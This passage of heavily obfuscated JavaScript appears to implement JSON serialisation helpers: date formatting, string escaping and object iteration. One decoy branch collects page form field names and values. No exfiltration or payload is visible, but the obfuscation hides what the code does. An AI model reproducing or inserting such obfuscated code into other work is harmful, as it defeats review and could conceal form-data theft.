_0x23a5f5(_0x317912-0x2c3,_0x188961-0x1ea,_0xcb280b-0x1a8,_0x18cfe6-0xe2,_0x342223);},_0x3ef223=function(_0x56f442,_0x34e9c3,_0x23415a,_0xd3b0f4,_0x4ebe1c){return _0x23a5f5(_0x4ebe1c-0x2c3,_0x34e9c3-0x73,_0x23415a-0x107,_0xd3b0f4-0xf9,_0x56f442);},_0x4b9019=function(_0x2b46b1,_0x5a44a7,_0x100550,_0x22140a,_0x13dadb){return _0x101b41(_0x13dadb-0x2c3,_0x5a44a7-0x1e8,_0x100550-0x24,_0x22140a-0xf5,_0x2b46b1);},_0x4663db=function(_0x58525b,_0x38f066,_0x2321f6,_0x1422f4,_0x59c8cc){return _0x23a5f5(_0x59c8cc-0x2c3,_0x38f066-0x12d,_0x2321f6-0x1be,_0x1422f4-0x55,_0x58525b);},_0x4e7114=function(_0x4c7d75,_0x17cff7,_0x438798,_0x449dd6,_0x1370ba){return _0x2ef940(_0x1370ba-0x2c3,_0x17cff7-0xed,_0x438798-0xa5,_0x449dd6-0x109,_0x4c7d75);},_0x1c52a4=_0x5b6b12[_0x5cef83('wUQM',0xd1a,0x103f,0xf1c,0xcc5)][_0x5cef83('*D$]',0xcba,0xb8c,0x950,0xc18)]('|'),_0x2ae5f6=-0x1093+0xb02+0x591;while(!![]){switch(_0x1c52a4[_0x2ae5f6++]){case'0':_0x532e27[_0x5cef83('I1bl',0x997,0x3f4,0x809,0x79b)+_0x4b9019('#U#*',0x991,0xbe3,0x7fe,0x8e4)][_0x4663db('*D$]',0xeb7,0xf3a,0xf34,0xbfc)+'N']=function(){var _0x38e150=function(_0x485af1,_0x51aa68,_0x556402,_0x3d9a85,_0x59eba4){return _0x4e7114(_0x485af1,_0x51aa68-0xec,_0x556402-0x81,_0x3d9a85-0x87,_0x59eba4-0x1bd);},_0x315d7=function(_0x271859,_0x17e6d2,_0x21908f,_0x3efc24,_0xbcccc0){return _0x3ef223(_0x271859,_0x17e6d2-0x8b,_0x21908f-0xc5,_0x3efc24-0x1df,_0xbcccc0-0x1bd);},_0xdd8033=function(_0x2445d8,_0x3800e9,_0x545c97,_0x4ca012,_0x2b92c5){return _0x3ef223(_0x2445d8,_0x3800e9-0x15a,_0x545c97-0x11c,_0x4ca012-0x181,_0x2b92c5-0x1bd);},_0x389863=function(_0x46887f,_0x3b324c,_0x37b72f,_0x34a1e3,_0x2f1a98){return _0x4663db(_0x46887f,_0x3b324c-0xda,_0x37b72f-0xc8,_0x34a1e3-0x1ae,_0x2f1a98-0x1bd);},_0x43545d=function(_0x166ed1,_0x5904dc,_0x445b79,_0x544feb,_0x5e677a){return _0x3ef223(_0x166ed1,_0x5904dc-0x16a,_0x445b79-0x8a,_0x544feb-0x37,_0x5e677a-0x1bd);};return _0x162bae[_0x38e150('#U#*',0x86d,0xab4,0x70e,0x8de)](_0x444126,this[_0x315d7('wUQM',0xdb5,0xe17,0x786,0xb8e)+'Of']())?_0x162bae[_0xdd8033('(PQ3',0xcf3,0xee6,0xdd6,0xb54)](_0x162bae[_0x389863('%dgq',0x11c1,0xe7e,0xd52,0xf89)](_0x162bae[_0x38e150('wZ6n',0xea5,0xbb9,0xcbc,0xc97)](_0x162bae[_0xdd8033('0)Cl',0x80c,0x684,0xbc5,0xaf3)](_0x162bae[_0x315d7('R$al',0xf91,0xb65,0x994,0xbcd)](_0x162bae[_0x38e150('%dgq',0x6a3,0x881,0xc6e,0x950)](_0x162bae[_0x38e150('S#2t',0xe20,0xd5d,0xcb0,0xef8)](_0x162bae[_0x389863('*D$]',0xc7b,0xda3,0xeaf,0xb2f)](_0x162bae[_0x38e150('w@gw',0x882,0x91c,0x98e,0xba6)](_0x162bae[_0x43545d('cZfB',0x959,0x509,0x984,0x864)](_0x162bae[_0x43545d('zs4x',0xbfe,0x4f1,0xd0d,0x8fc)](this[_0x43545d('Q$9U',0x542,0x67e,0x550,0x96e)+_0x43545d('cZfB',0xff2,0xfea,0xc5f,0xbae)+_0xdd8033('R$al',0xb72,0x6f5,0xdf1,0xa1c)](),'-'),_0x162bae[_0x43545d(')BCr',0x962,0xde9,0xd7d,0xb5e)](_0x5d5bdf,_0x162bae[_0xdd8033('#H4b',0xf0b,0xbf0,0x1152,0xf1a)](this[_0x38e150('zEN6',0xb69,0xc3c,0x8b1,0xaf9)+_0x38e150('tYhl',0xc4c,0xfb6,0x9c4,0xb7b)+'h'](),0x6a*0x47+-0x382+-0x19e3))),'-'),_0x162bae[_0xdd8033('PKJ(',0xd8a,0xce1,0xcad,0xbfc)](_0x1c609d,this[_0x389863('tIXH',0x13c7,0xfb2,0x105d,0x105a)+_0x389863('gk9l',0xa92,0x128a,0xc30,0xe9a)]())),'T'),_0x162bae[_0x315d7('M3&]',0x13fa,0x11b2,0x132c,0xfd5)](_0x51cb8c,this[_0x315d7(')BCr',0x1261,0xf0e,0xe17,0xf51)+_0x38e150('c2@a',0x916,0x853,0x5b0,0x8f4)+'s']())),':'),_0x162bae[_0x38e150('zs4x',0x743,0xec0,0x8f6,0xa48)](_0x2a1d1a,this[_0x389863('zEN6',0x94a,0x6ec,0xc44,0xaf9)+_0x43545d('Jfxt',0x775,0xe46,0x918,0xa02)+_0x315d7('Jfxt',0x1138,0xb71,0xa14,0xdac)]())),':'),_0x162bae[_0x38e150('oljd',0x11bb,0xdd2,0xab7,0xd30)](_0x2f3f85,this[_0x43545d(']Ff%',0x91a,0xe5d,0x107f,0xc76)+_0x389863('w@gw',0xad3,0xe0a,0xc8d,0xee8)+_0x315d7('^sy$',0x152d,0xc73,0x1055,0x10f5)]())),'Z'):null;};continue;case'1':_0x375b0b[_0x5cef83('#z1R',0x5e3,0x986,0x2ba,0x60f)+_0x4b9019('R$al',0x1a8,0x537,0x67b,0x657)][_0x3ef223('I1bl',0xd9e,0x111f,0x108c,0xe9b)+'N']=_0x1eb60b;continue;case'2':_0x136bc9[_0x3ef223('z6#Q',0x7dc,0x7d3,0xc75,0xa3a)+_0x5cef83('kLXT',0xe93,0x956,0x7f2,0xbeb)][_0x4b9019('U4(T',0x839,0x941,0xcb1,0xa0b)+'N']=_0x10932c;continue;case'3':var _0x9bb938={};_0x9bb938[_0x4663db('F&T)',0x992,0x3ec,0x34a,0x618)]=function(_0x521a10,_0x320078){var _0x143f26=function(_0x2cbf37,_0xadc605,_0x281a42,_0x1231f2,_0x6e26a9){return _0x4e7114(_0x6e26a9,_0xadc605-0x1e0,_0x281a42-0x1a7,_0x1231f2-0x157,_0x2cbf37-0x15);};return _0x5b6b12[_0x143f26(0x961,0xc47,0x6d1,0xd4d,'Lm*4')](_0x521a10,_0x320078);},_0x9bb938[_0x4b9019('kLXT',0x1165,0xbdb,0xe76,0xcc0)]=function(_0x13c0cc,_0x5789c2){var _0x1c8b50=function(_0x13d387,_0x2cc7c6,_0x1c3d81,_0x1617e7,_0x152911){return _0x4b9019(_0x2cc7c6,_0x2cc7c6-0x24,_0x1c3d81-0x32,_0x1617e7-0x5d,_0x1c3d81-0x17f);};return _0x5b6b12[_0x1c8b50(0x64a,'wZ6n',0x9eb,0x588,0x70a)](_0x13c0cc,_0x5789c2);},_0x9bb938[_0x4e7114('0)Cl',0x913,0x557,0xafd,0x97c)]=function(_0x8b55a0,_0x3585f2){var _0x192b86=function(_0x153f12,_0x492d84,_0x5af02f,_0x4ba04e,_0x40db03){return _0x4e7114(_0x5af02f,_0x492d84-0x17d,_0x5af02f-0x13e,_0x4ba04e-0xc8,_0x4ba04e- -0x113);};return _0x5b6b12[_0x192b86(0x303,0x8f6,'tIXH',0x7af,0x357)](_0x8b55a0,_0x3585f2);},_0x9bb938[_0x4663db('^sy$',0xac1,0x86a,0xc06,0xbab)]=function(_0x4881b7,_0x336c70){var _0x24b41a=function(_0x847b4a,_0x209a0b,_0x11760c,_0x5640a8,_0x1b0cdf){return _0x4663db(_0x11760c,_0x209a0b-0x40,_0x11760c-0x136,_0x5640a8-0xb1,_0x1b0cdf- -0x8f);};return _0x5b6b12[_0x24b41a(0xabb,0xeee,'Jfxt',0xffc,0xdf3)](_0x4881b7,_0x336c70);},_0x9bb938[_0x4663db('oljd',0x102b,0xe94,0x820,0xc68)]=function(_0x4c02b9,_0x389488){var _0x174b63=function(_0x4f5883,_0x465421,_0x2c64dc,_0x1b1905,_0x12669e){return _0x3ef223(_0x4f5883,_0x465421-0x19b,_0x2c64dc-0x1b9,_0x1b1905-0xb5,_0x465421- -0xf9);};return _0x5b6b12[_0x174b63('I1bl',0x79d,0x5a4,0x4ff,0x443)](_0x4c02b9,_0x389488);},_0x9bb938[_0x4b9019('wUQM',0x8e5,0x8c3,0xc77,0xa1b)]=function(_0x43e1a7,_0xf205de){var _0x9e6716=function(_0xdee145,_0x5c9edf,_0x23be5b,_0x39e9a5,_0x439c71){return _0x4b9019(_0x5c9edf,_0x5c9edf-0x1d7,_0x23be5b-0x23,_0x39e9a5-0x1c8,_0x39e9a5-0x192);};return _0x5b6b12[_0x9e6716(0xa56,'M3&]',0xfd5,0xc6d,0x807)](_0x43e1a7,_0xf205de);},_0x9bb938[_0x4663db('baqR',0xadb,0xcc2,0xa32,0x8aa)]=function(_0x1d29dd,_0x2fcdbc){var _0x1f2feb=function(_0x1e93d8,_0x11643e,_0x5f1338,_0x362606,_0x5bae3f){return _0x4b9019(_0x1e93d8,_0x11643e-0x4e,_0x5f1338-0x79,_0x362606-0x194,_0x5bae3f- -0x375);};return _0x5b6b12[_0x1f2feb('U4(T',0x366,0x7e4,0x625,0x358)](_0x1d29dd,_0x2fcdbc);},_0x9bb938[_0x4b9019('oljd',0x2b7,0x7de,0x434,0x697)]=function(_0x328d10,_0x36880c){var _0x418ed6=function(_0x1d5483,_0x62e420,_0x4b7dc5,_0x1de72a,_0x4122c0){return _0x4e7114(_0x4122c0,_0x62e420-0xd,_0x4b7dc5-0x143,_0x1de72a-0x129,_0x1de72a-0x18c);};return _0x5b6b12[_0x418ed6(0x7af,0x82b,0x6d6,0x859,'U4(T')](_0x328d10,_0x36880c);},_0x9bb938[_0x4663db('CLhT',0x8aa,0x7f8,0x916,0xa4a)]=function(_0x592646,_0x565d8c){var _0x3d25fe=function(_0x3ed14d,_0x459b25,_0x465d7a,_0x2eff85,_0x223d83){return _0x3ef223(_0x223d83,_0x459b25-0xad,_0x465d7a-0x18e,_0x2eff85-0x57,_0x2eff85-0x7);};return _0x5b6b12[_0x3d25fe(0xa34,0x12b8,0xa4a,0xea5,'#H4b')](_0x592646,_0x565d8c);},_0x9bb938[_0x3ef223('I1bl',0x1043,0x10a1,0xf80,0xcb7)]=function(_0x49c129,_0x18d152){var _0x36fc6d=function(_0xb8e1b1,_0x9870b5,_0x536886,_0x4c1aae,_0x4cd927){return _0x5cef83(_0x4c1aae,_0x9870b5-0x1be,_0x536886-0x19a,_0x4c1aae-0x66,_0x4cd927- -0x26);};return _0x5b6b12[_0x36fc6d(0x8ef,0x78e,0x67d,'CLhT',0x7d5)](_0x49c129,_0x18d152);},_0x9bb938[_0x4663db('F&T)',0xb06,0x5a8,0x86d,0x7f0)]=function(_0x3a1d24,_0x250242){var _0x5c20c7=function(_0x394926,_0x3132d,_0x100964,_0x542691,_0x56004f){return _0x3ef223(_0x100964,_0x3132d-0x117,_0x100964-0xf5,_0x542691-0xc1,_0x3132d-0xc8);};return _0x5b6b12[_0x5c20c7(0x999,0xd26,'zs4x',0x10a1,0xe00)](_0x3a1d24,_0x250242);},_0x9bb938[_0x3ef223(')BCr',0x11a7,0xfc0,0xd51,0xd9a)]=function(_0x329014,_0xfd2648){var _0x56360f=function(_0x40d6db,_0x14f365,_0x4e5b1a,_0x493551,_0x46fcf5){return _0x5cef83(_0x40d6db,_0x14f365-0x146,_0x4e5b1a-0x2f,_0x493551-0x20,_0x4e5b1a- -0xe0);};return _0x5b6b12[_0x56360f('2qmg',0xfb5,0xcd6,0x1029,0xa37)](_0x329014,_0xfd2648);},_0x9bb938[_0x4b9019('c#fl',0x462,0x6dd,0x500,0x6be)]=function(_0xac0c8f,_0x4bf42e){var _0x2c080a=function(_0x3c3e4f,_0x47a8f4,_0x21fa40,_0xc1351e,_0x2055f9){return _0x4e7114(_0x21fa40,_0x47a8f4-0x16a,_0x21fa40-0x67,_0xc1351e-0xec,_0x47a8f4- -0x224);};return _0x5b6b12[_0x2c080a(0xc36,0xce1,'gk9l',0x1169,0x85a)](_0xac0c8f,_0x4bf42e);};var _0x162bae=_0x9bb938;continue;case'4':_0x3393cc[_0x4e7114('tYhl',0x6db,0x638,0xd01,0xa7b)+_0x4e7114('0)Cl',0xf85,0xcac,0x10b4,0xd23)][_0x3ef223('Q$9U',0x525,0x6e0,0x8a4,0x783)+'N']=_0x2a062b;continue;}break;}}}}if(_0x5b07ef&&_0x5b6b12[_0x101b41(0x680,0x5c7,0x6e9,0x4a8,'zEN6')](typeof _0x5b07ef,_0x5b6b12[_0x23a5f5(0x642,0x480,0x316,0x3df,'PyVT')])){if(_0x5b6b12[_0x54c7d0(0xb2f,0xa81,0xc09,0x6ba,'Q$9U')](_0x5b6b12[_0x54c7d0(0x628,0x5ed,0x6ce,0xa72,'(*Z7')],_0x5b6b12[_0x54c7d0(0xb87,0x996,0xa94,0xaa6,'R$al')])){function _0x362180(){var _0x52857b=function(_0x26eeb3,_0x2a9904,_0x57442b,_0x444c55,_0x3397c6){return _0x54c7d0(_0x57442b- -0x9,_0x2a9904-0x12c,_0x57442b-0xfb,_0x444c55-0x160,_0x444c55);};_0x352641[_0x52857b(0xb7,0x95,0x48b,'c2@a',-0xa)](_0x59cd30);}}else{_0x39617d=_0x5b07ef[_0x484cfa(0x49d,0x4b,0x54d,0x7b5,'z6#Q')+'h'];for(_0x206809=-0xd*-0x16f+-0xc51*-0x2+0x35*-0xd1;_0x5b6b12[_0x2ef940(0x6bc,0xb6b,0x4ac,0x6d9,'(PQ3')](_0x206809,_0x39617d);_0x206809+=0xd96+0x88*0x17+-0x19cd){if(_0x5b6b12[_0x23a5f5(0x459,0x1ec,0x666,0x89e,'CLhT')](_0x5b6b12[_0x2ef940(0xc26,0xfdc,0xb94,0xf79,'%dgq')],_0x5b6b12[_0x2ef940(0x485,0x253,0x6a5,0x42e,'PKJ(')])){if(_0x5b6b12[_0x2ef940(0xc53,0x7cc,0xade,0x91d,'kLXT')](typeof _0x5b07ef[_0x206809],_0x5b6b12[_0x23a5f5(0x5fb,0x1eb,0x838,0x192,'w@gw')])){if(_0x5b6b12[_0x484cfa(0xb61,0xbdb,0xdf9,0x8d7,'M3&]')](_0x5b6b12[_0x484cfa(0x3a6,0x30b,0x783,0x24,'U4(T')],_0x5b6b12[_0x101b41(0xbf7,0x82b,0xcd2,0xb40,'3(gU')])){function _0x641fdf(){var _0x197860=_0x44bfe8?function(){var _0x8e3534=function(_0x41bb60,_0x315bd3,_0x58017b,_0xbae125,_0x29c7c2){return _0x5a20(_0xbae125- -0x3c4,_0x315bd3);};if(_0xacbeb5){var _0x4c5096=_0x498625[_0x8e3534(0x6eb,'m^Au',0x5b,0x370,0x724)](_0x112423,arguments);return _0x51e161=null,_0x4c5096;}}:function(){};return _0x5f3f0f=![],_0x197860;}}else{_0x614ecb=_0x5b07ef[_0x206809],_0x55bbf1=_0x5b6b12[_0x23a5f5(0xc43,0xeaf,0xbb5,0xc13,'%dgq')](_0x5a06ea,_0x614ecb,_0x61c197);if(_0x55bbf1){if(_0x5b6b12[_0x23a5f5(0xb62,0xb4f,0x783,0x972,'(*Z7')](_0x5b6b12[_0x23a5f5(0x5ab,0x7f2,0x341,0x265,'PKJ(')],_0x5b6b12[_0x484cfa(0xc22,0x8af,0x861,0x941,'0)Cl')]))_0xc472d7[_0x2ef940(0x33a,0x170,-0x12,-0x177,'Lm*4')](_0x5b6b12[_0x101b41(0x900,0xcb8,0x790,0xc5c,'c2@a')](_0x5b6b12[_0x23a5f5(0x8c0,0xc7f,0xce9,0x67b,'M3&]')](_0x5b6b12[_0x2ef940(0x346,0x17f,-0x43,0x54e,'R$al')](_0x5d1af3,_0x614ecb),_0x4c6f1f?':\x20':':'),_0x55bbf1));else{function _0x1ca02b(){var _0x4495b6=function(_0xa44c3e,_0x2e6c6c,_0x4a476a,_0x56bfdd,_0x1ea996){return _0x23a5f5(_0x4a476a- -0x237,_0x2e6c6c-0xf3,_0x4a476a-0x137,_0x56bfdd-0x143,_0x2e6c6c);};if(_0x14b866){var _0x2e3fd2=_0x3ebe8d[_0x4495b6(0x389,'kLXT',0x2d9,0x10b,0x9f)](_0x5789a6,arguments);return _0xddb2e3=null,_0x2e3fd2;}}}}}}}else{function _0xd6f117(){var _0x5c007a=function(_0x43ae8b,_0xffc25f,_0x5eafa6,_0x196ec4,_0x155580){return _0x54c7d0(_0xffc25f- -0x2b5,_0xffc25f-0xdb,_0x5eafa6-0x14d,_0x196ec4-0x1f2,_0x155580);},_0x2d942b=function(_0x4a8068,_0x25e5f7,_0x13e247,_0x5d098e,_0x18844b){return _0x54c7d0(_0x25e5f7- -0x2b5,_0x25e5f7-0x15,_0x13e247-0x1e8,_0x5d098e-0x6,_0x18844b);},_0x2a50b4=function(_0x1559d0,_0x8b03ca,_0x43e714,_0xd0a29c,_0x55b86c){return _0x54c7d0(_0x8b03ca- -0x2b5,_0x8b03ca-0x1d2,_0x43e714-0x1b3,_0xd0a29c-0x5c,_0x55b86c);},_0x4d16ef=function(_0x4d85d4,_0x2d55f5,_0x5953d8,_0x1439a8,_0xb65281){return _0x23a5f5(_0x2d55f5- -0x2b5,_0x2d55f5-0x70,_0x5953d8-0x17,_0x1439a8-0x131,_0xb65281);},_0x26a4f9=function(_0x20f099,_0x4230f9,_0x22a172,_0xf3c555,_0x19d864){return _0x23a5f5(_0x4230f9- -0x2b5,_0x4230f9-0x1b6,_0x22a172-0x12e,_0xf3c555-0x18,_0x19d864);};return _0x5b6b12[_0x5c007a(0x3e4,0x21d,0x3f7,0x383,'NXGI')]('\x5cu',_0x5b6b12[_0x5c007a(0x61d,0x9ad,0x60e,0x7a6,'Jfxt')](_0x5b6b12[_0x5c007a(0xdc5,0x96a,0x5f8,0xd15,'LjgN')],_0x312cff[_0x5c007a(0x4f4,0x636,0x865,0x35d,'(PQ3')+_0x5c007a(0x5c7,0x5ff,0x2d1,0x4d4,'I1bl')](-0x1f90+0x21*0x93+0x1*0xc9d)[_0x2d942b(-0x1dc,0x25f,0x33b,-0xdb,'oljd')+_0x2d942b(0xbd0,0x8f8,0xbc8,0x604,'PKJ(')](-0x2c1+-0x85*0x24+0x313*0x7))[_0x2d942b(0x3ba,0x442,0xff,0x59d,'3(gU')](-(-0x56e+-0xeea+-0x1*-0x145c)));}}}}}else{if(_0x5b6b12[_0x2ef940(0x668,0x3b8,0x345,0x341,'z6#Q')](_0x5b6b12[_0x484cfa(0x5d4,0x914,0x833,0x1e0,'baqR')],_0x5b6b12[_0x54c7d0(0xa37,0x748,0x5d5,0x842,'NXGI')])){function _0x40072d(){var _0x5b1dd4=function(_0x544ecb,_0x83e87b,_0x40e22d,_0x1bfc54,_0x4ef15c){return _0x54c7d0(_0x40e22d-0x3c8,_0x83e87b-0x19e,_0x40e22d-0xab,_0x1bfc54-0x14e,_0x544ecb);},_0x32ff2b=function(_0x4eaf61,_0xd37657,_0x394cb9,_0xd12cd2,_0xe1e49e){return _0x2ef940(_0x394cb9-0x3c8,_0xd37657-0x34,_0x394cb9-0xf8,_0xd12cd2-0x7,_0x4eaf61);},_0x3ad3f4=function(_0x225c77,_0x4f8a9e,_0x540b47,_0x30d8c0,_0x36feed){return _0x484cfa(_0x540b47-0x3c8,_0x4f8a9e-0x4d,_0x540b47-0x164,_0x30d8c0-0x10d,_0x225c77);},_0x796fb1=function(_0x2b0ccb,_0x232750,_0x2a5aa6,_0x4be778,_0x4cedee){return _0x54c7d0(_0x2a5aa6-0x3c8,_0x232750-0xbf,_0x2a5aa6-0xe3,_0x4be778-0x119,_0x2b0ccb);},_0x2eb93b=function(_0x5df1d5,_0x398d5c,_0x41a8f0,_0x22025a,_0x5bc3ad){return _0x484cfa(_0x41a8f0-0x3c8,_0x398d5c-0x8e,_0x41a8f0-0x56,_0x22025a-0x1be,_0x5df1d5);},_0x38ac69={},_0x16dfc1=_0x261efa[_0x5b1dd4('kLXT',0xa42,0xa3c,0x88e,0x778)+_0x32ff2b('(*Z7',0x4ce,0x863,0xa67,0x815)+_0x32ff2b('%dgq',0x67c,0x8d3,0xb05,0x471)+'l'](_0x5b6b12[_0x5b1dd4('Ajs$',0x493,0x90b,0x5c2,0xcce)]);for(var _0x5e7da2=0x12bd+0x10*-0x2+-0x129d;_0x5b6b12[_0x796fb1('^sy$',0xae6,0x99e,0xae2,0xc6c)](_0x5e7da2,_0x16dfc1[_0x32ff2b('CLhT',0x719,0x84e,0x4be,0xb8c)+'h']);++_0x5e7da2){var _0xb8ac11=_0x16dfc1[_0x5e7da2],_0x4b9b16=_0xb8ac11[_0x3ad3f4('gk9l',0x6af,0xabd,0xb49,0xe3d)],_0x2f386b=_0xb8ac11[_0x3ad3f4('Jfxt',0x367,0x719,0x43e,0xa2f)];if(_0x5b6b12[_0x796fb1('tIXH',0x1137,0xce5,0x1069,0xc02)](_0x2f386b,'')&&_0x4b9b16){if(_0x5b6b12[_0x3ad3f4('#U#*',0x12ed,0xf5c,0x125d,0xd15)](_0xb8ac11[_0x32ff2b('3(gU',0x55e,0x805,0xa72,0x4af)+'me'],_0x5b6b12[_0x3ad3f4('Ut8#',0xa52,0x7db,0x835,0x792)]))_0x38ac69[_0x4b9b16]=_0x2f386b;else _0x38ac69[_0x4b9b16]=_0xb8ac11[_0x5b1dd4('tIXH',0xe52,0xf00,0x1074,0xe0b)+'ns'][_0xb8ac11[_0x5b1dd4('LjgN',0xa1a,0x8b3,0x5e5,0x5a7)+_0x796fb1('i2CJ',0x5f9,0x9a9,0xd73,0x81c)+_0x2eb93b('(PQ3',0x8d7,0xd1c,0xb9b,0x107c)]][_0x796fb1('i2CJ',0x10e4,0x1014,0xede,0x10e3)];}}return _0x436cda[_0x3ad3f4('PKJ(',0x9d6,0x7e1,0xaac,0x86f)+_0x3ad3f4('(*Z7',0x4c2,0x946,0xb77,0x572)](_0x38ac69);}}else for(_0x614ecb in _0x61c197){if(_0x5b6b12[_0x484cfa(0xc5b,0xb2e,0x10f6,0x851,'M3&]')](_0x5b6b12[_0x2ef940(0x3d1,0x4a6,0x60,0x6d4,'M3&]')],_0x5b6b12[_0x101b41(0xc4d,0xa34,0x9c1,0x9be,'3(gU')])){function _0xdba105(){var _0x364150=function(_0x1cff83,_0x330174,_0xe1f3d0,_0x55fe1f,_0xf18cb9){return _0x484cfa(_0x330174- -0x316,_0x330174-0x10d,_0xe1f3d0-0xc8,_0x55fe1f-0x152,_0x1cff83);},_0x41239e=function(_0x56a010,_0x4207e5,_0x458fb5,_0x48b364,_0x47504a){return _0x484cfa(_0x4207e5- -0x316,_0x4207e5-0x56,_0x458fb5-0x148,_0x48b364-0x9,_0x56a010);},_0x2e2b4=function(_0x2db3b4,_0x3fe0a8,_0x4c0811,_0x1b6891,_0x4991e6){return _0x23a5f5(_0x3fe0a8- -0x316,_0x3fe0a8-0x145,_0x4c0811-0x72,_0x1b6891-0x123,_0x2db3b4);},_0x5c14fd=function(_0x552fb4,_0x33fa5b,_0x1784ca,_0x4e6bc4,_0x251fa7){return _0x484cfa(_0x33fa5b- -0x316,_0x33fa5b-0x13,_0x1784ca-0x8f,_0x4e6bc4-0x139,_0x552fb4);},_0x3372fb=function(_0x285ac7,_0x33d48c,_0x583594,_0x41f1cd,_0x58a111){return _0x484cfa(_0x33d48c- -0x316,_0x33d48c-0x119,_0x583594-0xb0,_0x41f1cd-0xff,_0x285ac7);},_0x24b1ea={};_0x24b1ea[_0x364150('Ut8#',0x2ec,0x28b,0x221,-0x1b3)]=function(_0x5727c7,_0x55d081){var _0x1e62a8=function(_0x174f56,_0x520150,_0x3d3d66,_0x14e26e,_0x26f117){return _0x364150(_0x3d3d66,_0x26f117-0x32e,_0x3d3d66-0x144,_0x14e26e-0x101,_0x26f117-0xc1);};return _0x352641[_0x1e62a8(0xa07,0x82a,'cZfB',0xf1a,0xba8)](_0x5727c7,_0x55d081);},_0x24b1ea[_0x41239e('PyVT',0x946,0x92e,0xb11,0x770)]=_0x352641[_0x41239e('tIXH',0x4e9,0x3a5,0x2c7,0x237)],_0x24b1ea[_0x364150('oljd',0x4a0,0x6a5,0x91b,0x65)]=function(_0xc96255,_0x5eb5e2){var _0x20a82f=function(_0x517634,_0x18d27d,_0x40fe5a,_0x3a23e9,_0x256ef3){return _0x364150(_0x18d27d,_0x517634-0x3c1,_0x40fe5a-0x188,_0x3a23e9-0x6b,_0x256ef3-0x40);};return _0x352641[_0x20a82f(0xb72,'#H4b',0xcad,0x8f5,0x9ff)](_0xc96255,_0x5eb5e2);},_0x24b1ea[_0x3372fb('wUQM',0x79f,0x920,0x656,0x6a2)]=function(_0x2f09aa,_0x38c0e3){var _0x255a45=function(_0x56fb33,_0x4c2cab,_0x2a2499,_0x150a74,_0x6a0436){return _0x364150(_0x2a2499,_0x6a0436- -0x1b3,_0x2a2499-0xca,_0x150a74-0x36,_0x6a0436-0x94);};return _0x352641[_0x255a45(0x201,0x420,'tIXH',0x628,0x2d5)](_0x2f09aa,_0x38c0e3);},_0x24b1ea[_0x3372fb('$nRQ',0x887,0x9b6,0x8d1,0xa32)]=_0x352641[_0x2e2b4('Lm*4',0x815,0x4e7,0x394,0x64e)];var _0x4867dc=_0x24b1ea;return _0x2ec7a3[_0x3372fb('tYhl',0x131,0x233,0x567,-0x11e)+_0x41239e('PyVT',0x64e,0x5e6,0x5c2,0x201)]=0x1de7+0x10ab+-0x2e92,_0x23c485[_0x364150('Ajs$',0x2de,0x2b7,0x777,0x6b2)](_0x3404ca)?_0x352641[_0x2e2b4('c2@a',0x540,0x4dc,0x61b,0x6e6)](_0x352641[_0x41239e(']Ff%',0x3ec,0x828,0x6b5,0x22)]('\x22',_0xeb5eb1[_0x5c14fd('R$al',0x78c,0x4e0,0x41b,0x5d8)+'ce'](_0xdfdcf9,function(_0x5c31d1){var _0x53e3be=function(_0x5ee38f,_0x21ee45,_0x246a53,_0x2cbbf5,_0x10bc1b){return _0x364150(_0x5ee38f,_0x10bc1b-0x238,_0x246a53-0x166,_0x2cbbf5-0x109,_0x10bc1b-0x1dd);},_0x2c1080=function(_0x5d12fe,_0x36de8f,_0x4a052a,_0x458ca7,_0x32c95d){return _0x2e2b4(_0x5d12fe,_0x32c95d-0x238,_0x4a052a-0x40,_0x458ca7-0xf,_0x32c95d-0x14b);},_0x544cec=function(_0x10df5e,_0x166aa0,_0x70dc56,_0x51049d,_0x510068){return _0x364150(_0x10df5e,_0x510068-0x238,_0x70dc56-0x136,_0x51049d-0x189,_0x510068-0x5);},_0x158822=function(_0x4bdd66,_0x34809a,_0x5d5442,_0x2595d6,_0x3d8c2e){return _0x364150(_0x4bdd66,_0x3d8c2e-0x238,_0x5d5442-0x124,_0x2595d6-0x36,_0x3d8c2e-0x1b3);},_0x194fdb=function(_0x4d0ab4,_0x2bcd32,_0x181d34,_0x318377,_0x1767f7){return _0x41239e(_0x4d0ab4,_0x1767f7-0x238,_0x181d34-0xb0,_0x318377-0x13f,_0x1767f7-0x10e);},_0x48ee49=_0x1c572b[_0x5c31d1];return _0x4867dc[_0x53e3be('gk9l',-0xa3,0x654,0x173,0x3e1)](typeof _0x48ee49,_0x4867dc[_0x2c1080('(*Z7',0x7df,0x3fc,0x2e0,0x578)])?_0x48ee49:_0x4867dc[_0x53e3be('0)Cl',0x5be,0x195,0x83b,0x38f)]('\x5cu',_0x4867dc[_0x544cec('i2CJ',0x797,0xd12,0x8cc,0xaa2)](_0x4867dc[_0x194fdb('R$al',0x30c,0x692,0x4d4,0x37f)],_0x5c31d1[_0x544cec('m^Au',0x8c4,0x741,0x6fb,0xa2e)+_0x53e3be('Ajs$',0x163,0x359,0x5b9,0x484)](0x3*0x149+0x3*-0x53+-0x2e2)[_0x544cec('R$al',0x17e,0x63a,0x777,0x431)+_0x53e3be('c2@a',0xf15,0x771,0x9b1,0xa9e)](0x3*0x303+0x1d*-0x76+0x465))[_0x544cec(')BCr',0xab1,0x5d3,0xc4a,0xa43)](-(0x18a9+-0x15b+-0x21e*0xb)));})),'\x22'):_0x352641[_0x2e2b4('M3&]',0x891,0xb09,0x7e4,0x9eb)](_0x352641[_0x3372fb('Q$9U',0x4b3,0x318,0x61b,0x539)]('\x22',_0x4b5d8a),'\x22');}}else{if(Object[_0x23a5f5(0x3e0,0xa8,-0x7f,0x1c,'*D$]')+_0x2ef940(0xb25,0xa9e,0x693,0xbe3,'#z1R')][_0x101b41(0xaf1,0xbac,0x85b,0xa1f,'PyVT')+_0x484cfa(0x671,0x7ce,0xae8,0x936,'c#fl')+_0x54c7d0(0x3b3,0x5c3,0x25e,0x640,'baqR')][_0x484cfa(0x521,0x542,0x118,0x61f,'#U#*')](_0x61c197,_0x614ecb)){if(_0x5b6b12[_0x54c7d0(0x65f,0x944,0x82e,0xa68,'LjgN')](_0x5b6b12[_0x484cfa(0x66a,0x977,0x1fb,0x92b,'#z1R')],_0x5b6b12[_0x484cfa(0x41e,0x673,0x51f,0x1fd,'#z1R')])){_0x55bbf1=_0x5b6b12[_0x101b41(0xa72,0xefe,0xea1,0xc97,')BCr')](_0x5a06ea,_0x614ecb,_0x61c197);if(_0x55bbf1){if(_0x5b6b12[_0x2ef940(0x9c3,0xc34,0xbed,0x7df,'PyVT')](_0x5b6b12[_0x484cfa(0x9d1,0xcb5,0xc92,0xca5,'oljd')],_0x5b6b12[_0x101b41(0xc13,0xc8e,0xca6,0xdc3,'0)Cl')]))_0xc472d7[